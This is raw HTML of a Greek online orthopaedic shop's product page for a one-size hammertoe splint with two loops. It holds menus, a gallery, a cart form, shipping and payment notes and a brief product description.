                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/ypodimata-ergasias/" class="ty-menu__submenu-link">
                                            <bdi>ΥΠΟΔΗΜΑΤΑ ΕΡΓΑΣΙΑΣ WOCK
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/katoikidia/" class="ty-menu__submenu-link">
                                            <bdi>ΚΑΤΟΙΚΙΔΙΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/pantofles-dr.-luigi/" class="ty-menu__submenu-link">
                                            <bdi>ΠΑΝΤΟΦΛΕΣ Dr. LUIGI
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="17">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/kallyntika/" class="ty-menu__submenu-link">                        <bdi>Καλλυντικά</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/face-oil-serums/" class="ty-menu__submenu-link">
                                            <bdi>Face Oil Serums 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/lip-balm/" class="ty-menu__submenu-link">
                                            <bdi>Lip Balm
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/hair/" class="ty-menu__submenu-link">
                                            <bdi>Self-Tan | Επιτάχυνση Μαυρίσματος 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/suncare/" class="ty-menu__submenu-link">
                                            <bdi>Suncare
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/sun-care/" class="ty-menu__submenu-link">
                                            <bdi>Αντηλιακά 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/men/" class="ty-menu__submenu-link">
                                            <bdi>Αντρική Φροντίδα 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/nutri-hair/" class="ty-menu__submenu-link">
                                            <bdi>Μαλλιά 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/nails/" class="ty-menu__submenu-link">
                                            <bdi>Νύχια 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/face/" class="ty-menu__submenu-link">
                                            <bdi>Πρόσωπο 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/body/" class="ty-menu__submenu-link">
                                            <bdi>Σώμα 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/nail-care/" class="ty-menu__submenu-link">
                                            <bdi>Φροντίδα Νυχιού 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/face-make-up/" class="ty-menu__submenu-link">
                                            <bdi>Face make up
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/eye-make-up/" class="ty-menu__submenu-link">
                                            <bdi>Μακιγιάζ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="18">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/hosp/" class="ty-menu__submenu-link no-items">                        <bdi>HOSP</bdi>
                    </a>
                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                                

            </ul>
        </div>
    </div>

<!-- Inline script moved to the bottom of the page -->
    <!-- Inline script moved to the bottom of the page -->
            </div>
</div>
    </div>
    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
                                            
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 main-content-grid " >
                    <!-- Inline script moved to the bottom of the page -->



<div class="ut2-pb ty-product-block ut2-three-columns ty-product-detail">
	
			<h1 class="ut2-pb__title" ><bdi>ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size</bdi></h1>
		

    <div class="ut2-breadcrumbs__wrapper">
        
            <div id="breadcrumbs_11">

                    <div class="ty-breadcrumbs clearfix ">
            <a href="https://www.e-orthoshop.com/" class="ty-breadcrumbs__a"><bdi>Αρχική</bdi></a><span class="ty-breadcrumbs__slash">/</span><a href="https://www.e-orthoshop.com/frontida-podioy/" class="ty-breadcrumbs__a"><bdi>Φροντίδα Ποδιού</bdi></a><span class="ty-breadcrumbs__slash">/</span><span class="ty-breadcrumbs__current"><bdi>ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size</bdi></span>
        </div>

        
                <!-- Inline script moved to the bottom of the page -->
            <!--breadcrumbs_11--></div>
        

    </div>

	<div class="ut2-pb__wrapper clearfix">
		
    
                                

    
    







































            
            <div class="ut2-pb__img-wrapper ty-product-block__img-wrapper">
                
                    
                        <div class="ut2-pb__img cm-reload-1796" data-ca-previewer="true" id="product_images_1796_update">
								                        	



    
    
    
    
<div class="ab_vg-images-wrapper clearfix" data-ca-previewer="true">
                                        
            
    

    <div id="product_images_1796697145bb0de74" class="ty-product-img cm-preview-wrapper " style="max-height: 450px;">
    

    


        
        
                    
    
    <a id="det_img_link_1796697145bb0de74_13780" data-ca-image-id="preview[product_images_1796697145bb0de74]" class="cm-image-previewer cm-previewer ty-previewer" data-ca-image-width="1080" data-ca-image-height="1080" href="https://www.e-orthoshop.com/images/thumbnails/1320/1080/detailed/13/17256.jpg" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop"><img class="ty-pict   cm-image" id="det_img_1796697145bb0de74_13780"  src="https://www.e-orthoshop.com/images/thumbnails/550/450/detailed/13/17256.jpg"  alt="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" srcset="https://www.e-orthoshop.com/images/thumbnails/1100/900/detailed/13/17256.jpg 2x" width="550" height="450" /><svg class="ty-pict__container" aria-hidden="true" width="550" height="450" viewBox="0 0 550 450" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="550" height="450"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>


                                                                                                    
    
    <a id="det_img_link_1796697145bb0de74_13781" data-ca-image-id="preview[product_images_1796697145bb0de74]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1080" data-ca-image-height="1080" href="https://www.e-orthoshop.com/images/thumbnails/1320/1080/detailed/13/17256_1.jpg" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop"><img class="ty-pict   cm-image" id="det_img_1796697145bb0de74_13781"  src="https://www.e-orthoshop.com/images/thumbnails/550/450/detailed/13/17256_1.jpg"  alt="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" srcset="https://www.e-orthoshop.com/images/thumbnails/1100/900/detailed/13/17256_1.jpg 2x" width="550" height="450" /><svg class="ty-pict__container" aria-hidden="true" width="550" height="450" viewBox="0 0 550 450" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="550" height="450"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>

                                                                                                                
    
    <a id="det_img_link_1796697145bb0de74_13782" data-ca-image-id="preview[product_images_1796697145bb0de74]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1080" data-ca-image-height="1080" href="https://www.e-orthoshop.com/images/thumbnails/1320/1080/detailed/13/17256_2.jpg" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop"><img class="ty-pict   cm-image" id="det_img_1796697145bb0de74_13782"  src="https://www.e-orthoshop.com/images/thumbnails/550/450/detailed/13/17256_2.jpg"  alt="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" srcset="https://www.e-orthoshop.com/images/thumbnails/1100/900/detailed/13/17256_2.jpg 2x" width="550" height="450" /><svg class="ty-pict__container" aria-hidden="true" width="550" height="450" viewBox="0 0 550 450" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="550" height="450"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>

                    
        
                                
            </div>

    
    
                                    <div class="ty-product-thumbnails ty-center"  id="images_preview_1796697145bb0de74">
                <a data-ca-gallery-large-id="det_img_link_1796697145bb0de74_13780" class="cm-thumbnails-mini ty-product-thumbnails__item active" data-ca-image-order="0" data-ca-parent="#product_images_1796697145bb0de74">            
    
            <img class="ty-pict   cm-image" id="det_img_1796697145bb0de74_13780_mini"  src="https://www.e-orthoshop.com/images/thumbnails/50/50/detailed/13/17256.jpg"  alt="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" srcset="https://www.e-orthoshop.com/images/thumbnails/100/100/detailed/13/17256.jpg 2x" width="50" height="50" width="50" height="50" />

</a><a data-ca-gallery-large-id="det_img_link_1796697145bb0de74_13781" class="cm-thumbnails-mini ty-product-thumbnails__item" data-ca-image-order="1" data-ca-parent="#product_images_1796697145bb0de74">            
    
            <img class="ty-pict   cm-image" id="det_img_1796697145bb0de74_13781_mini"  src="https://www.e-orthoshop.com/images/thumbnails/50/50/detailed/13/17256_1.jpg"  alt="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" srcset="https://www.e-orthoshop.com/images/thumbnails/100/100/detailed/13/17256_1.jpg 2x" width="50" height="50" width="50" height="50" />

</a><a data-ca-gallery-large-id="det_img_link_1796697145bb0de74_13782" class="cm-thumbnails-mini ty-product-thumbnails__item" data-ca-image-order="2" data-ca-parent="#product_images_1796697145bb0de74">            
    
            <img class="ty-pict   cm-image" id="det_img_1796697145bb0de74_13782_mini"  src="https://www.e-orthoshop.com/images/thumbnails/50/50/detailed/13/17256_2.jpg"  alt="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" title="ΝΑΡΘΗΚΑΣ ΣΦΥΡΟΔΑΚΤΥΛΙΑΣ 2 ΘΗΛΙΕΣ L/R one size -  στο e-orthoshop" srcset="https://www.e-orthoshop.com/images/thumbnails/100/100/detailed/13/17256_2.jpg 2x" width="50" height="50" width="50" height="50" />

</a>            </div>
            </div>

<!-- Inline script moved to the bottom of the page -->

<!-- Inline script moved to the bottom of the page -->



	                        <!--product_images_1796_update--></div>
                        	                                    

            </div>
            <div class="ut2-pb__second">
                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_1796" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
<input type="hidden" name="product_data[1796][product_id]" value="1796" />


                                                                                
                <div class="top-product-layer">
                    
    
                
        <a title="Κάντε μια ερώτηση" href="https://www.e-orthoshop.com/auth-loginform/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796" data-ca-target-id="new_thread_login_form" class="vc__l cm-dialog-opener cm-dialog-auto-size" rel="nofollow">
            <i class="ut2-icon-outline-announcement"></i>
            <span class="ajx-link">Κάντε μια ερώτηση</span>
        </a>
    
            
<div class="ut2-pb__sku">            
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_1796">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_1796">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-1796" id="product_code_1796">17256<!--product_code_1796--></span>
        </div>
        

    </div>	            </div>
				
				<div class="cols-wrap">
                    
					<div class="col-left">
    					<div class="sticky">
					
                        						
    <div class="cm-reload-1796 stock-wrap" id="product_amount_update_1796">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_1796">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_1796--></div>
   
    


						
                        
												
						

						
		                		                
    		                <div class="ut2-pb__option">
    		                        		                            <div class="cm-reload-1796 js-product-options-1796" id="product_options_update_1796">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="1" />
    <input type="hidden" name="additional_info[info_type]" value="D" />
    <input type="hidden" name="additional_info[is_preview]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="1" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_1796--></div>
    
    		                </div>
    		                
		                		
		                <div class="ut2-pb__advanced-option clearfix">
    		                
		                        		                        		                                <div class="cm-reload-1796" id="advanced_options_update_1796">
            
            
            

        <!--advanced_options_update_1796--></div>
    
		                    		                    
		                </div>
	                
		                		                    

		                
		                		                
<!-- BestPrice Product Badge Script start -->
<!-- Inline script moved to the bottom of the page -->
<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
<!-- BestPrice Product Badge Script end -->


		                                            

    <div class="ty-features-list"><em>    <a href="https://www.e-orthoshop.com/frontida-podioy/?features_hash=5-188"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>Easy Step Foot Care</em></span></span></a></em></div>
		                
    		                                    
                        

                        

                        
    					</div>
                    </div>
                    
					<div class="col-right">
					
					    
                            				    <div class="prices-container price-wrap">
 
                                                            <div class="ty-product-prices">
                                                <span class="cm-reload-1796" id="old_price_update_1796">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                        

        <!--old_price_update_1796--></span>
                                                
                                                                            <div class="ut2-pb__price-actual">
                                                <span class="cm-reload-1796 ty-price-update" id="price_update_1796">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_1796"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_1796" class="ty-price-num">9,00</span></bdi></span>
                            

                        <!--price_update_1796--></span>

                                        </div>
                                            
                                                                            
                                                <span class="cm-reload-1796" id="line_discount_update_1796">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                    <!--line_discount_update_1796--></span>
    
        
                                                                    </div>
                                                
                                                                    
    
        
                    
    
                                                                                    </div>
                        		                
		                    		                <div class="ut2-pb__button ty-product-block__button">
        		                
        		                        		                                    		                <div class="ut2-qty__wrap  ut2-pb__field-group">
                		                                    		                        
        <div class="cm-reload-1796" id="qty_update_1796">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_1796">
                <label class="ty-control-group__label" for="qty_count_1796">Ποσότητα:</label>                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_1796" name="product_data[1796][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_1796--></div>
    


                		
                		                                    		                        
            


                		                </div>
            		                            		                
        		                		                
    		                        		
    		                        		                    <div class="cm-reload-1796 " id="add_to_cart_update_1796">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="1" />
<input type="hidden" name="appearance[but_role]" value="big" />
<input type="hidden" name="appearance[quick_view]" value="" />




                    
 
    <button id="button_cart_1796" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..1796]" ><span><span>Προσθήκη στο Καλάθι</span></span></button>


    





    
    
                        

    


    <a id="opener_call_request_1796"
        class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button cm-dialog-destroy-on-close"
        href="https://www.e-orthoshop.com/index.php?dispatch=call_requests.request&amp;product_id=1796&amp;obj_prefix="         data-ca-target-id="content_call_request_1796"
                data-ca-dialog-title="Αγοράστε με 1-κλικ"        data-ca-product-id="1796" data-ca-dialog-purpose="call_request"
        rel="nofollow"
    >
                <span >Αγοράστε με 1-κλικ</span>
            </a>


<div class="hidden" id="content_call_request_1796" title="Αγοράστε με 1-κλικ">
    
</div>

            
    
<a class="
	ut2-add-to-wish 	 label	 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_1796"     data-ca-dispatch="dispatch[wishlist.add..1796]"    >
    <i class="ut2-icon-baseline-favorite"></i>    Προσθήκη στη Λίστα Αγαπημένων</a>

    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render     label     cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=1796&amp;redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D1796%26layout%3D">

    <i class="ut2-icon-baseline-equalizer"></i>    Σύγκριση    </a>



<!--add_to_cart_update_1796--></div>

    		
    		                        		                    
    		                </div>
		                	                
		                	                    
	                    
    
        <div class="ab__motivation_block ab__vertical_tabs loaded" data-ca-product-id="1796" data-ca-result-id="ab__mb_id_11_1796">
        <div id="ab__mb_id_11_1796">
            <div class="ab__mb_items fill">
                <div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1796_1" class="ab__mb_item-title cm-combination open"><i class="ut2-icon-outline-local_shipping ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Μεταφορικά</div>
</div><div id="ab__mb_id_11_1796_1" class="ab__mb_item-description">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>&mdash;<span style="background-color: rgb(255, 255, 255);">&nbsp;</span><strong><span style="color: rgb(118, 146, 60);">Δωρεάν Μεταφορικά με BOX NOW για παραγγελίες άνω των 30€</span></strong></li><li>&mdash; Για παραγγελίες συνολικής αξίας έως 30€ με ΦΠΑ το κόστος αποστολής είναι 5€ με ΦΠΑ σε όλη την Ελλάδα</li><li>&mdash; Για παραγγελίες συνολικής αξίας άνω των 30€ με ΦΠΑ η αποστολή γίνεται ΔΩΡΕΑΝ σε όλη την Ελλάδα</li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1796_2" class="ab__mb_item-title cm-combination"><i class="ut2-icon-baseline-credit_card ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Τρόποι Πληρωμής</div>
</div><div id="ab__mb_id_11_1796_2" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>&mdash; Αντικαταβολή</li><li>&mdash; Visa και MasterCard</li><li>&mdash; Τραπεζική Κατάθεση</li><li>&mdash; Τηλεφωνική Παραγγελία</li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1796_3" class="ab__mb_item-title cm-combination"><i class="ut2-icon-outline-new_releases ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Επιπλέον</div>
</div><div id="ab__mb_id_11_1796_3" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>&mdash; Εγγύηση Προϊόντων&nbsp;<span class="cm-tooltip"><i class="ut2-icon-outline-info-circle"></i></span></li><li>&mdash; Επιστροφές και Αλλαγές&nbsp;<span class="cm-tooltip"><i class="ut2-icon-outline-info-circle"></i></span></li><li>&mdash; Πολλαπλοί Μέθοδοι Πληρωμών&nbsp;<span class="cm-tooltip"><i class="ut2-icon-outline-info-circle"></i></span></li><li>&mdash; Στην Καλύτερη Τιμή&nbsp;<span class="cm-tooltip"><i class="ut2-icon-outline-info-circle"></i></span></li></ul>
<p><br></p>
    </div>
</div></div>
            </div>
        <!--ab__mb_id_11_1796--></div>
    </div>
    


	                    
	                        



	            	</div>
				</div>
				
								<input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

				
						            

		                
	            
			</div>
        
    
            <div id="new_thread_login_form" class="hidden ty-vendor-communication-login" title="Σύνδεση">
    <div class="ty-login-popup">
        <h3>
            Please sign in so that we can notify you about a reply
        </h3>
        


    <div id="new_thread_login_form_popup_login_popup_form_container">
            <form name="new_thread_login_form_popup_form" action="https://www.e-orthoshop.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="new_thread_login_form_popup_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="new_thread_login_form_popup" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=1796" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=1796" />

        
        <div class="ty-control-group">
            <label for="login_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_new_thread_login_form_popup" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Κώδικός</label><a href="https://www.e-orthoshop.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Ξεχάσατε τον Κωδικό;</a>
            <input type="password" id="psw_new_thread_login_form_popup" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.e-orthoshop.com/profiles-add-el/" rel="nofollow">Δημιουργήστε ένα Λογαριασμό</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span><span>Σύνδεση</span></span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_new_thread_login_form_popup" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_new_thread_login_form_popup" value="Y" />Να με θυμάσαι</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="0b117b4372d2f9f8005ac7fdbf7efc49" /></form>

    <!--new_thread_login_form_popup_login_popup_form_container--></div>

    </div>
</div>

    
    </div>

    
        





    
            
            




                                            

<!-- Inline script moved to the bottom of the page -->

<div class="ty-tabs cm-j-tabs  clearfix"><ul class="ty-tabs__list" ><li id="description" class="ty-tabs__item cm-js active"><a class="ty-tabs__a" >Περιγραφη</a></li><li id="features" class="ty-tabs__item cm-js"><a class="ty-tabs__a" >Χαρακτηριστικά</a></li></ul></div>

<div class="cm-tabs-content ty-tabs__content clearfix" id="tabs_content">
                            
            
                            
                                    

                        <div id="content_description" class="ty-wysiwyg-content content-description" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Περισσότερα"data-ab-smc-less="Πιο λιγο"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
    <div ><p>
	 Με δύο θηλειές που προσαρμόζονται στα δάκτυλα και προστατεύει το πόδι από την τριβή που προέρχεται από το παπούτσι. Εμποδίζει το σταύρωμα των δακτύλων. Ένα μέγεθος.
</p></div>

                            </div>

                                
            
                            
                                    

                        <div id="content_features" class="ty-wysiwyg-content content-features" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Περισσότερα"data-ab-smc-less="Πιο λιγο"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
                <div class="ty-product-feature">
        <div class="ty-product-feature__label">BRAND:</div>

        
        <div class="ty-product-feature__value">Easy Step Foot Care</div>
        </div>
    
        
                            </div>

                                            
            
                        
                <div id="content_files" class="ty-wysiwyg-content content-files">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_tags" class="ty-wysiwyg-content content-tags">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_attachments" class="ty-wysiwyg-content content-attachments">
                                                        

                            
                </div>
            

                                            
            
                        
                <div id="content_discussion" class="ty-wysiwyg-content content-discussion">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_required_products" class="ty-wysiwyg-content content-required_products">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__video_gallery" class="ty-wysiwyg-content content-ab__video_gallery">
                                                        




                            
                </div>
            

                                
            
                        
                <div id="content_ab__deal_of_the_day" class="ty-wysiwyg-content content-ab__deal_of_the_day">
                                                        

                            
                </div>
            

            
</div>



    
                    

        

    
    <div class="ut2-pb__share-block"><div class="share-link"><i class="ut2-icon-share"></i>Share</div><div class="ut2-social-buttons ut2-upload-block" data-ut2-object-type="product" data-ut2-object-dispatch="products.view" data-ut2-action="social_buttons" data-ut2-object-id="1796"></div></div>

</div>

<div class="product-details">
</div>



<div class="hidden" id="ni_notice_dialog" title="Τίτλος Ειδοποίησης">
	<form action="https://www.e-orthoshop.com/" method="post" class="cm-ajax cm-form-dialog-closer posts-form" name="ni_add_form">
		<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*">
		<div id="ni_notice">
